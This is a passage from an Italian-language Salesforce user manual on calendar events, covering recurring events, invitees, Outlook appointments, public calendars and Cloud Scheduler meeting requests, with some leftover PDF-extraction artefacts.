- **•** Per cambiare le date prima della stampa, fare clic su , , **Oggi**, **Questa settimana** o **Questo mese**.
- <span id="page-1348-0"></span>**•** In una visualizzazione giorno o settimana, selezionare una visualizzazione di elenchi di operazioni diversa, se si desidera.
- **•** Nelle visualizzazioni multiutente, nell'elenco a discesa **Ordina per**, selezionare Ora per includere gli eventi di tutti gli utenti in un unico calendario, oppure selezionare Utente per visualizzare un calendario separato per ogni utente.

### Considerazioni sull'utilizzo degli eventi

Salesforce visualizza sempre la data d'inizio di un evento nel fuso orario che l'utente ha scelto nelle Impostazioni personali. L'uso degli incontri e della pianificazione è diverso in Lightning Experience e in Salesforce Classic.

### IN QUESTA SEZIONE:

[Considerazioni sull'utilizzo degli eventi in Lightning Experience](#page-1349-0)

Tenere presenti le seguenti considerazioni sulla proprietà, la visualizzazione, la creazione e l'aggiornamento degli incontri.

### [Considerazioni sull'utilizzo degli eventi in Salesforce Classic](#page-1349-1)

Quando si utilizzano gli eventi, tenere presenti queste considerazioni in merito alla modifica e all'eliminazione degli eventi, all'uso degli eventi ricorrenti, degli eventi correlati a più referenti (Attività condivise), degli incontri con altre persone e degli eventi in Chatter, all'assegnazione di titolari degli eventi e al controllo ortografico.

# <span id="page-1349-0"></span>Considerazioni sull'utilizzo degli eventi in Lightning Experience

Tenere presenti le seguenti considerazioni sulla proprietà, la visualizzazione, la creazione e l'aggiornamento degli incontri.

# **Correlazione di più referenti a un evento in un'opportunità o in un altro record (attività condivise)**

Utilizzando il campo Nome è possibile correlare un massimo di 50 referenti (ma un solo lead) a un incontro in un'opportunità o in un altro record. Scegliere un referente principale. Qualsiasi incontro correlato a un'opportunità, a un lead, a un account o a un referente viene visualizzato nella tempistica attività di quel record.

### **Nessuna condivisione del calendario**

Non è possibile condividere il calendario con i colleghi o il proprio responsabile.

#### **I responsabili non possono modificare gli eventi dei loro riporti**

I responsabili nella gerarchia dei ruoli possono utilizzare i rapporti per visualizzare gli eventi di cui sono titolari le persone che si trovano ai livelli inferiori nella gerarchia dei ruoli. Tuttavia, non possono modificare gli eventi di cui sono titolari altre persone.

#### **Gli eventi possono avere un solo titolare per volta**

Un incontro può essere di proprietà di una sola persona. Se l'utente lo riassegna ad altri, non viene più visualizzato nel suo calendario.

### **Il calendario non indica l'orario di ufficio dell'utente**

Il calendario non indica l'orario d'ufficio definito nelle impostazioni personali.

#### **Nessun invitato agli incontri**

Non è possibile invitare persone agli incontri. Tuttavia, se qualcuno crea un incontro in Salesforce Classic e invita l'utente, il calendario dell'utente visualizza l'incontro.

#### <span id="page-1349-1"></span>**Nessun evento ricorrente**

Non è consentito creare incontri ricorrenti. Tuttavia, il calendario visualizza i singoli incontri creati nell'ambito di una serie in Salesforce Classic e l'utente li può modificare.

# Considerazioni sull'utilizzo degli eventi in Salesforce Classic

Quando si utilizzano gli eventi, tenere presenti queste considerazioni in merito alla modifica e all'eliminazione degli eventi, all'uso degli eventi ricorrenti, degli eventi correlati a più referenti (Attività condivise), degli incontri con altre persone e degli eventi in Chatter, all'assegnazione di titolari degli eventi e al controllo ortografico.

### Modifica degli eventi

### **Autorizzazione alla modifica degli eventi di altre persone**

L'autorizzazione a modificare gli eventi di altre persone è controllata dal modello di condivisione del calendario dell'organizzazione e dalla condivisione del calendario personale impostata dall'utente. Tuttavia, indipendentemente da queste impostazioni, i responsabili nella gerarchia dei ruoli possono sempre modificare gli eventi di cui sono titolari i loro riporti diretti.

#### **Autorizzazione alla modifica di calendari pubblici e calendari di risorse**

L'autorizzazione a modificare gli eventi nei calendari pubblici e di risorsa è controllata dal modello di condivisione del calendario.

#### **Modifiche ai campi nei singoli eventi e nelle loro serie**

Se si modifica un campo in un singolo evento e successivamente si modifica lo stesso campo nella serie, la modifica apportata nella serie ha la precedenza su quella apportata al singolo evento.

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

Eventi con invitati non disponibili nella versione: **Personal Edition**

# Eliminazione di eventi

#### **Rifiuto di inviti agli eventi**

Se si rifiuta un evento a cui si è stati invitati, Salesforce rimuove l'elenco dal calendario. Solo il titolare dell'evento può eliminare un evento con invitati.

#### **Notifica di serie di eventi eliminate**

Quando il titolare di un evento elimina una serie di eventi ricorrenti, tutti gli utenti invitati ricevono una notifica tramite email che li informa della cancellazione della serie di eventi.

#### **Gestione di eventi passati e futuri nelle serie eliminate**

Se si elimina una serie di eventi, verranno eliminati solo gli eventi futuri. Gli eventi che hanno già avuto luogo non sono interessati dall'eliminazione.

Se viene eliminata una serie che contiene eventi che hanno avuto luogo in passato, la serie non viene spostata nel Cestino. Di conseguenza, la serie non può essere ripristinata dal Cestino.

Se una serie viene eliminata e non contiene eventi passati, Salesforce la sposta nel Cestino. I singoli eventi che facevano parte della serie non vengono spostati nel Cestino.

#### **Gestione delle serie ripristinate dal Cestino**

Se si ripristina una serie dal Cestino, vengono creati eventi singoli. Tali eventi singoli contengono sia i dettagli definiti dalla serie che le eventuali modifiche o aggiunte apportate singolarmente ai singoli eventi prima dell'eliminazione della serie.

#### **Calendari pubblici eliminati**

Se si elimina un calendario pubblico, Salesforce non lo sposta nel Cestino.

#### Eventi ricorrenti  $\left( \right)$

### **Effetti delle modifiche a una serie di eventi e agli eventi singoli in una serie**

Avvertenza: le modifiche apportate ai campi di una serie di eventi sostituiscono le modifiche apportate in precedenza ai singoli eventi.

Inoltre, se si modifica una delle seguenti impostazioni, lo stato degli invitati per tutti gli eventi futuri viene reimpostato su Nessuna risposta, si perdono i messaggi inviati con le risposte degli invitati e altre modifiche apportate a singoli eventi futuri, i trigger e i flussi di lavoro vengono reimpostati e i link agli eventi futuri vengono interrotti:

- **•** Casella di controllo evento di un'intera giornata
- **•** Ora di inizio o di fine
- **•** Posizione
- **•** Frequenza ricorrenza
- **•** Data di inizio o fine ricorrenza, se si inviano aggiornamenti agli invitati

Se non si inviano gli aggiornamenti e si estende solo la data finale della ricorrenza, gli eventi futuri non saranno interessati.

#### **Visualizzazione degli orari di inizio o di fine originali e nuovi per una serie modificata**

Se l'organizzatore cambia l'ora di inizio o di fine di un singolo evento all'interno di una serie ricorrente, la visualizzazione calendario e la sezione Calendario della Pagina iniziale mostrano l'ora aggiornata. Tuttavia, la visualizzazione dettagliata del singolo evento continua a mostrare l'ora originale finché non si accetta o non si rifiuta la serie.

#### **Numero massimo di invitati**

#### **Durata degli eventi**

Se l'amministratore Salesforce ha abilitato gli eventi di più giorni, è possibile creare eventi della durata massima di 14 giorni, con l'eccezione degli eventi ricorrenti. Quando si crea un evento ricorrente, la durata massima dei singoli eventi nella serie è di 24 ore.

Dopo che è stata creata la serie, è possibile modificare la durata fino a un massimo di 14 giorni se l'amministratore Salesforce ha abilitato gli eventi di più giorni.

#### **Promemoria per gli eventi**

Se si crea un evento ricorrente e si lascia selezionata la casella di controllo del promemoria, si riceve un promemoria per ogni singolo evento della serie.

### **Allegati agli eventi**

È possibile allegare file a una serie di eventi ricorrenti. Una volta creata una serie, è possibile aggiungere o eliminare gli allegati a ogni singolo evento nella serie.

Gli allegati vengono visualizzati soltanto sulla pagina dei dettagli dell'evento e non sulla pagina dei dettagli degli altri record ai quali è correlato l'evento. Se l'elenco correlato Allegati non viene visualizzato sulla pagina dei dettagli dell'evento, chiedere all'amministratore Salesforce di aggiungerlo al layout della pagina dei dettagli dell'evento.

#### Invito di persone e pianificazione delle risorse

#### **Requisiti di accesso per invitare persone e risorse**

È necessario disporre almeno dell'accesso in lettura ai referenti e ai lead che si invitano a un evento. Per invitare una risorsa a un evento occorre invece disporre almeno dell'autorizzazione "Aggiungi eventi".

### **Autorizzazione alla modifica di eventi con invitati**

L'icona apidentifica un evento con uno o più invitati. È possibile modificare un evento al quale si sono invitate persone solo se si è il titolare di quell'evento. Se l'evento non è ricorrente, è possibile assegnarlo a una persona diversa.

Se si desidera inviare un aggiornamento tramite email, è possibile inviarlo a tutti gli invitati o solo alle persone che sono state aggiunte o eliminate durante la modifica.

#### **Partecipazione agli eventi**

Se un evento viene rifiutato, viene eliminato dal calendario. Il titolare dell'evento non riceve una notifica tramite email quando un invitato accetta o rifiuta l'invito.

### Correlazione degli eventi a più referenti (attività condivise)

#### **Numero massimo di referenti correlati**

È possibile correlare a un evento un massimo di 50 referenti (ma solo un lead) nel campo Nome, incluso un referente principale. Se

non viene visualizzato il simbolo **della accanto al campo Nome, chiedere all'amministratore di abilitare la funzione attività condivise.** 

#### **Nessun supporto dei titolari di eventi ricorrenti o di più eventi**

Non è possibile correlare più referenti a una serie di eventi ricorrenti o a un evento di cui sono titolari più utenti.

#### Assegnazione degli eventi ai colleghi

#### **Titolare predefinito evento**

Per impostazione predefinita, l'evento viene assegnato all'utente che l'ha creato. Per assegnare copie indipendenti di un nuovo

evento a più persone, fare clic su **Algentia ad assegnato a**. Nella finestra che si apre, fare clic sulla scheda Più utenti. Il campo Assegnato a non è disponibile nella versione Personal Edition.

# Controllo ortografico

### **Non tutte le lingue sono supportate**

Se non viene visualizzato il controllo ortografico nel campo Descrizione, chiedere all'amministratore Salesforce di abilitarlo. Tuttavia, il controllo ortografico non funziona in tutte le lingue supportate da Salesforce. Ad esempio, il controllo ortografico non supporta il tailandese, il russo e le lingue a due byte come giapponese, coreano e cinese.

### Eventi in Chatter

#### **Nuovi eventi nei feed Chatter**

Se un nuovo evento è correlato a un record quale un lead, un account o un oggetto personalizzato, l'evento viene visualizzato nel feed di quel record. Su qualsiasi record che si segue, vengono visualizzati gli elementi dei feed per tutti gli eventi, indipendentemente da chi li ha creati.

### **Creazione degli eventi nei feed**

L'amministratore Salesforce specifica se è possibile utilizzare Chatter per creare eventi per diversi tipi di record. Ad esempio, alcune persone possono visualizzare ma non creare eventi nei feed degli account a cui hanno accesso.

#### <span id="page-1352-0"></span>**Gli eventi ricorrenti non sono supportati in Chatter**

Il feed Chatter non visualizza gli eventi ricorrenti, in serie o singolarmente, e non è possibile seguire eventi ricorrenti in Chatter.

# Inviti e pianificazione in Salesforce Classic

In Salesforce Classic, è possibile invitare le persone agli incontri, accettare inviti agli incontri e utilizzare Cloud Scheduler per proporre gli orari degli incontri. È anche possibile creare un appuntamento Microsoft® Outlook® per un evento in Salesforce.

### IN QUESTA SEZIONE:

[Come invitare le persone a un evento e pianificare le risorse in Salesforce Classic](#page-1353-0) È possibile invitare utenti, referenti e lead a un evento e pianificare le risorse dell'incontro.

#### [Pianificazione rapida di un incontro su un account, referente o lead in Salesforce Classic](#page-1354-0)

La pianificazione con trascinamento della selezione consente di pianificare gli eventi correlati ad account, referenti e lead senza uscire dalla pagina della visualizzazione elenco. Trascinare i record dalle visualizzazioni elenco sulle visualizzazioni calendario settimanali e immettere i dettagli dell'evento in una sovrapposizione.

# [Creazione di un appuntamento di Outlook per un evento in Salesforce Classic](#page-1354-1) Creare un appuntamento in Microsoft® Outlook® dai dettagli di un evento.

### [Creazione di un evento in un calendario pubblico in Salesforce Classic](#page-1355-0)

Un calendario pubblico contiene una pianificazione di eventi disponibile a un gruppo di utenti; ad esempio, un calendario di eventi di vendite per un reparto vendite. Se l'amministratore ha impostato un calendario pubblico e l'utente viene assegnato a quel gruppo, è possibile visualizzare il calendario pubblico nello stesso modo in cui si passerebbe a visualizzare il calendario di un altro utente ed è possibile aggiungere un evento a quel calendario nello stesso modo in cui si aggiungerebbe al proprio.

[Utilizzo di Cloud Scheduler per richiedere incontri in Salesforce Classic](#page-1355-1)

Utilizzare Cloud Scheduler per richiedere un incontro con un referente, un lead, un account personale o un collega.

[Risposta agli inviti a partecipare agli eventi in Salesforce Classic](#page-1364-1)

È possibile accettare o rifiutare un invito a partecipare a un evento. Dopo aver accettato un invito, è possibile aggiungere l'evento a Outlook.

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e

**Database.com Edition**

EDIZIONI

.

# <span id="page-1353-0"></span>Come invitare le persone a un evento e pianificare le risorse in Salesforce Classic

È possibile invitare utenti, referenti e lead a un evento e pianificare le risorse dell'incontro.

- **1.** Nella sezione Seleziona invitati della pagina dei dettagli Evento, fare clic su **Seleziona**.
- **2.** Nella finestra di dialogo Seleziona invitati, cercare il tipo di invitato: utenti, lead, referenti o risorse.
- **3.** Immettere un nome o una parte di un nome oppure lasciare il campo vuoto per espandere la ricerca. Fare clic su Trova.
- **4.** Per selezionare e deselezionare persone o risorse, utilizzare **Perto de Per** invitare più persone o risorse, effettuare una nuova ricerca e selezionare gli invitati desiderati.
- **5.** Fare clic su **Chiudi**.
- **6.** Rivedere il calendario di ciascun invitato e modificare la data e l'ora dell'evento secondo necessità. La disponibilità degli invitati è indicata a colori nei rispettivi calendari: le ore libere in blu e quelle fuori ufficio in rosso. Se un invitato ha più eventi pianificati per una determinata ora, tutti gli eventi vengono mostrati sul calendario. Passare il mouse sopra un evento di calendario per visualizzarne i dettagli.
- **7.** Per rimuovere un invitato da un evento, fare clic su **Rimuovi** accanto al nome dell'invitato.
- **8.** Fare clic su **Salva e Invia aggiornamento**.

I lead, i referenti e gli account personali invitati ricevono un messaggio email contenente il collegamento a una pagina Web in cui è possibile accettare o rifiutare l'invito per l'evento o la serie di eventi. Si riceverà anche un messaggio email con un riepilogo dell'evento. Se una risorsa invitata è disponibile all'orario indicato, accetterà automaticamente l'invito.

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per invitare persone a un evento:

**•** "Modifica eventi"

# <span id="page-1354-0"></span>Pianificazione rapida di un incontro su un account, referente o lead in Salesforce Classic

La pianificazione con trascinamento della selezione consente di pianificare gli eventi correlati ad account, referenti e lead senza uscire dalla pagina della visualizzazione elenco. Trascinare i record dalle visualizzazioni elenco sulle visualizzazioni calendario settimanali e immettere i dettagli dell'evento in una sovrapposizione.

Se non viene visualizzato il link **Apri calendario**, chiedere all'amministratore di abilitare la pianificazione con trascinamento della selezione.

- 1. Fare clic sul link **a Apri calendario** nella parte inferiore di una visualizzazione elenco. Sotto alla visualizzazione viene mostrata la visualizzazione settimanale di un calendario.
- **2.** Trascinare un record dall'elenco in una finestra temporale del calendario. Si apre una finestra popup per la creazione di un evento. L'evento è già correlato al record trascinato dalla visualizzazione elenco.
- **•** Il link **Apri calendario** viene visualizzato solo nella parte inferiore delle visualizzazioni elenco per account, referenti e lead.
- **•** La pianificazione con trascinamento della selezione non è disponibile per la scheda Console, gli eventi ai quali sono state invitate le persone, gli eventi ricorrenti, la modalità di accessibilità e Connect Offline.
- **•** Le visualizzazioni elenco che includono la pianificazione con trascinamento della selezione potrebbero richiedere più tempo per l'apertura.
- <span id="page-1354-1"></span>**•** Quando si trascina la barra che si trova tra l'elenco e il calendario per cambiare le dimensioni di uno o dell'altro, le dimensioni vengono automaticamente salvate per tutte le visualizzazioni in cui si utilizza la pianificazione trascinamento della selezione. Le dimensioni dell'elenco e del calendario possono essere modificate in qualsiasi momento.

# Creazione di un appuntamento di Outlook per un evento in Salesforce Classic

Creare un appuntamento in Microsoft® Outlook® dai dettagli di un evento.

- **1.** Nella pagina dei dettagli di un evento, fare clic su **Aggiungi ad Outlook**.
- **2.** Fare clic su **Apri** per aggiungere subito l'evento ad Outlook, oppure salvarlo sul computer come file .vcs. Se si salva l'evento come file .vcs, importare il file in Outlook.

L'appuntamento di Outlook viene aggiunto alla cartella "salesforce.com" e contrassegnato con la categoria "salesforce.com" in modo che durante la sincronizzazione non vengano creati duplicati.

Quando si aggiunge un evento ad Outlook, prestare attenzione ai seguenti punti.

- **•** Quando si visualizza l'evento in Outlook, la descrizione non include le interruzioni di riga immesse nel campo Descrizione dell'evento. Eventuali interruzioni di riga vengono sostituite da due spazi nel file . vcs.
- **•** È anche possibile sincronizzare gli eventi di Salesforce con Outlook utilizzando Exchange Sync o Salesforce per Outlook.
- Nota: per aggiungere le email di Microsoft® Outlook® a Salesforce è anche possibile utilizzare l'app Salesforce per Outlook e Salesforce per Outlook. Queste applicazioni di integrazione delle email consentono di registrare le email in uscita o inviate come operazioni in Salesforce. Tali operazioni si possono in seguito associare a un referente, a un lead o a un altro record.

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI **UTENTE**

Per abilitare la pianificazione trascinamento della selezione:

**•** "Personalizza applicazione"

Per creare eventi:

**•** "Modifica eventi"

# AUTORIZZAZIONI **UTENTE**

Per creare eventi:

**•** "Modifica eventi"

# EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# <span id="page-1355-0"></span>Creazione di un evento in un calendario pubblico in Salesforce Classic

Un calendario pubblico contiene una pianificazione di eventi disponibile a un gruppo di utenti; ad esempio, un calendario di eventi di vendite per un reparto vendite. Se l'amministratore ha impostato un calendario pubblico e l'utente viene assegnato a quel gruppo, è possibile visualizzare il calendario pubblico nello stesso modo in cui si passerebbe a visualizzare il calendario di un altro utente ed è possibile aggiungere un evento a quel calendario nello stesso modo in cui si aggiungerebbe al proprio.

- **1.** In una visualizzazione calendario, fare clic su **[Cambia]** per passare a un calendario pubblico.
- **2.** Scegliere la data e l'ora dell'evento:
	- **•** Nella visualizzazione giorno, fare clic su un'ora, ad esempio **9:00** per aggiungere un evento a quell'ora.
	- Nella visualizzazione settimana o mese, fare clic su per aggiungere un evento in una data particolare.
- **3.** Immettere i dettagli dell'evento.
- <span id="page-1355-1"></span>**4.** Fare clic su **Salva**. In alternativa, fare clic su **Salva e Nuova operazione** per salvare l'evento e iniziare subito a creare una nuova operazione, oppure su **Salva e Nuovo evento** per salvare e iniziare a creare un evento aggiuntivo.

# Utilizzo di Cloud Scheduler per richiedere incontri in Salesforce Classic

Utilizzare Cloud Scheduler per richiedere un incontro con un referente, un lead, un account personale o un collega.

### IN QUESTA SEZIONE:

### [Funzionamento di Cloud Scheduler in Salesforce Classic](#page-1356-0)

Quando si utilizza Cloud Scheduler per richiedere un incontro con un referente, lead, account personale o collega, Salesforce crea una pagina Web esclusiva per l'incontro in cui sono

visualizzati gli orari proposti. Gli invitati che visualizzano la pagina selezionano l'orario desiderato e inviano una risposta. Salesforce tiene traccia di tutte le risposte per consentire di confermare l'orario più adatto all'incontro.

### [Richiesta di un incontro in Salesforce Classic](#page-1358-0)

Utilizzare Cloud Scheduler per richiedere un incontro con un referente, un lead, un account personale o un collega.

### [Suggerimenti per proporre orari di incontro in Salesforce Classic](#page-1359-0)

Quando si richiede un incontro utilizzando Cloud Scheduler, è possibile proporre orari di incontro o lasciare che sia Salesforce a proporre gli orari. Uno dei vantaggi di lasciare che sia Salesforce a proporre gli orari per gli incontri si verifica in presenza di un ritardo considerevole tra l'invio del messaggio e la visualizzazione da parte del primo invitato. Ad esempio, se si richiede un incontro con un referente il lunedì e il referente non visualizza la richiesta prima di giovedì, Salesforce proporrà orari a partire da giovedì anziché basarsi sulla data di invio della richiesta.

### [Modifica degli invitati a un incontro richiesto in Salesforce Classic](#page-1361-0)

Se è stato utilizzato Cloud Scheduler per richiedere un incontro, è possibile aggiungere e rimuovere gli invitati in qualsiasi momento.

### [Riprogrammazione di un incontro richiesto in Salesforce Classic](#page-1362-0)

Se un incontro richiesto con Cloud Scheduler non è stato confermato, è possibile riprogrammarlo e proporre nuovi orari. Tuttavia, quando viene confermato, l'incontro viene convertito in un evento e non è possibile proporre nuovi orari. Per ripianificare un evento, modificare l'evento per cambiare la data e inviare un aggiornamento agli invitati.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per creare un evento in un calendario pubblico:

**•** "Modifica eventi"

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e

EDIZIONI

**Database.com Edition**

### [Conferma di un incontro richiesto in Salesforce Classic](#page-1362-1)

Dopo avere utilizzato Cloud Scheduler per richiedere un incontro, attendere la risposta degli invitati con gli orari possibili. Al momento della risposta, si riceve una notifica tramite email e l'incontro viene automaticamente aggiornato in Salesforce con gli orari selezionati dagli invitati. A questo punto è possibile scegliere l'orario migliore per l'incontro e confermarlo.

### [Annullamento di un incontro richiesto in Salesforce Classic](#page-1363-0)

Se è stato utilizzato Cloud Scheduler per richiedere un incontro e l'incontro non è stato confermato, è possibile annullare l'incontro e Salesforce invia automaticamente una comunicazione di annullamento agli invitati. Quando viene confermato, un incontro si trasforma in un evento, che è possibile eliminare come qualsiasi altro evento.

# <span id="page-1356-0"></span>Funzionamento di Cloud Scheduler in Salesforce Classic

Quando si utilizza Cloud Scheduler per richiedere un incontro con un referente, lead, account personale o collega, Salesforce crea una pagina Web esclusiva per l'incontro in cui sono visualizzati gli orari proposti. Gli invitati che visualizzano la pagina selezionano l'orario desiderato e inviano una risposta. Salesforce tiene traccia di tutte le risposte per consentire di confermare l'orario più adatto all'incontro.

### **Fase 1: Richiesta di incontro e proposta degli orari**

Accedere alla sezione Calendario della scheda Pagina iniziale o all'elenco correlato Attività aperte nella pagina dei dettagli del referente, lead o account personale a cui si desidera richiedere un incontro. Fare clic su **Nuova richiesta di incontro** per aprire la pagina Richiesta di incontro.



Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per richiedere un incontro:

- **•** "Modifica eventi" E
	- "Invia email"



- **1.** Fare clic su **A** per invitare colleghi, lead, referenti o account personali all'incontro.
- **2.** Fare clic sul calendario per proporre fino a cinque orari di incontro oppure lasciare che sia Salesforce a proporre gli orari.

### **Fase 2: Gli invitati selezionano gli orari desiderati**

Salesforce invia tramite email una richiesta di incontro agli invitati per consentire loro di selezionare gli orari in base alla disponibilità.



- **1.** Nella richiesta di incontro, gli invitati fanno clic su **Rispondi a questa richiesta** per aprire la pagina Web dell'incontro.
- **2.** Nella pagina Web dell'incontro, gli invitati selezionano gli orari proposti desiderati e inviano una risposta.

# **Fase 3: Conferma dell'incontro**

Salesforce tiene traccia di tutte le risposte in modo che sia possibile conoscere la disponibilità di ciascun invitato. A questo punto è possibile scegliere l'orario migliore per l'incontro e confermarlo.



<span id="page-1358-0"></span>Richiesta di un incontro in Salesforce Classic

Utilizzare Cloud Scheduler per richiedere un incontro con un referente, un lead, un account personale o un collega.

Prima di utilizzare Cloud Scheduler, considerare quanto segue:

- **•** È necessario disporre almeno dell'accesso in lettura per referenti, lead e account personali con cui si richiede un incontro.
- **•** Nel record di ogni invitato deve essere specificato l'indirizzo email per consentire a Salesforce di inviare la richiesta di incontro.
- **•** È possibile invitare a un incontro un massimo di 50 persone. Gli invitati possono essere solo referenti, lead o account personali, soltanto colleghi che utilizzano Salesforce o una combinazione di entrambi.
- **•** Si consiglia di installare [Salesforce per Outlook](#page-1633-0) in modo da sincronizzare gli eventi del calendario tra Salesforce e Microsoft® Outlook® .

Per proporre gli orari di incontro, è utile disporre di un calendario di Salesforce aggiornato per verificare la propria disponibilità.

Per richiedere un incontro:

- **1.** Accedere alla sezione Calendario della scheda Pagina iniziale o all'elenco correlato Attività aperte nella pagina dei dettagli del referente, lead o account personale che si desidera invitare a un incontro.
- **2.** Fare clic su **Nuova richiesta di incontro**.

Se questo pulsante non viene visualizzato nel Calendario della scheda Pagina iniziale o nell'elenco correlato Attività aperte, richiedere all'amministratore di Salesforce di aggiungerlo.

- **3.** Fare clic su **A** per invitare colleghi, lead, referenti o account personali all'incontro.
	- **a.** Selezionare il tipo di invitato dall'elenco a discesa. Gli account personali vengono restituiti nelle ricerche dei referenti e possono essere aggiunti come invitati.
	- **b.** Immettere un nome o una parte di un nome nel campo di testo oppure lasciare il campo vuoto per espandere la ricerca.
	- **c.** Fare clic su **Vai**.
	- **d.** Nell'area dei risultati della ricerca, selezionare le caselle di controllo accanto alle persone che si desidera invitare e fare clic su **Inserisci selezionati**. Per aggiungere altri invitati, eseguire una nuova ricerca e selezionare più persone secondo necessità. Se viene visualizzata un'icona di avvertenza (A) accanto al nome di una persona, non sarà possibile invitarla all'incontro poiché nel record corrispondente non è stato specificato un indirizzo email. La persona potrà essere invitata all'incontro dopo aver aggiunto un indirizzo email nel relativo record.
	- **e.** Fare clic su **Chiudi**.
	- **f.** Per rimuovere una persona invitata, fare clic su "x" accanto al suo nome nel campo A. È possibile rimuovere tutti gli invitati purché l'incontro non sia stato richiesto da un elenco correlato Attività aperte. In tal caso, il primo referente, lead o account personale nel campo A non potrà essere rimosso.
- **4.** Immettere un oggetto e una sede.

Se l'incontro è stato richiesto mediante un elenco correlato Attività aperte, l'oggetto predefinito è una combinazione tra il nome dell'account per il lead o il referente e il nome della società specificato nelle proprie informazioni personali. Ad esempio, se si organizza un incontro con un referente dell'azienda Sterling e si lavora per ACME, l'oggetto predefinito sarà Sterling e ACME. La sede predefinita è sempre Da stabilirsi.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI **UTENTE**

Per richiedere un incontro:

**•** "Modifica eventi" E

- **5.** Scegliere una delle seguenti schede:
	- **• Propongo io gli orari dell'incontro**: proporre un massimo di cinque orari di incontro selezionandoli dal calendario.
	- **• Consenti a Salesforce di proporre gli orari dell'incontro**: scegliere la durata e l'intervallo di tempo dell'incontro e consentire a Salesforce di proporre fino a cinque orari per l'incontro.
- **6.** Fare clic su **Avanti**.
- **7.** Scrivere un messaggio per gli invitati e fare clic su **Invia**.

Tenere presente quanto segue:

- **•** La firma elettronica viene aggiunta automaticamente al messaggio.
- **•** Dopo che si è fatto clic su **Invia**, Salesforce invia tramite email una richiesta di incontro agli invitati.
- **•** Nella pagina Web dell'incontro vengono visualizzati tutti i messaggi scambiati con gli invitati. Sono inclusi i messaggi scritti dagli invitati per rispondere alla richiesta.
- **•** Se l'incontro è stato richiesto mediante un elenco correlato Attività aperte, apparirà nella pagina dei dettagli solo di quel referente o lead. Non verrà visualizzato nell'elenco correlato Attività aperte di nessun altro invitato. Ad esempio, se è stato richiesto un incontro con Jane Smith dalla sua pagina dei dettagli e si è fatto clic sul campo **A** per invitare John Doe, l'incontro richiesto viene visualizzato soltanto nell'elenco correlato Attività aperte di Jane Smith e non di John Doe. Se l'incontro è stato richiesto dalla sezione Calendario della scheda Pagina iniziale, l'incontro non apparirà nell'elenco correlato Attività aperte di Jane Smith o John Doe.

<span id="page-1359-0"></span>Dopo aver inviato una richiesta di incontro, attendere la risposta degli invitati con gli orari in cui sono disponibili. A questo punto è possibile confermare l'incontro selezionando un orario finale.

# Suggerimenti per proporre orari di incontro in Salesforce Classic

Quando si richiede un incontro utilizzando Cloud Scheduler, è possibile proporre orari di incontro o lasciare che sia Salesforce a proporre gli orari. Uno dei vantaggi di lasciare che sia Salesforce a proporre gli orari per gli incontri si verifica in presenza di un ritardo considerevole tra l'invio del messaggio e la visualizzazione da parte del primo invitato. Ad esempio, se si richiede un incontro con un referente il lunedì e il referente non visualizza la richiesta prima di giovedì, Salesforce proporrà orari a partire da giovedì anziché basarsi sulla data di invio della richiesta.

# **Proporre orari di incontro**

Quando si propongono gli orari per un incontro:

- **•** Gli orari proposti non vengono salvati nel proprio calendario di Salesforce. L'incontro viene visualizzato nel calendario solo dopo aver [confermato l'incontro.](#page-1362-1)
